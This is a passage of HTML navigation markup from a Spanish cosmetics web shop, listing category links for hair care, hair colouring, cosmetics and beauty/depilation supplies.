                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
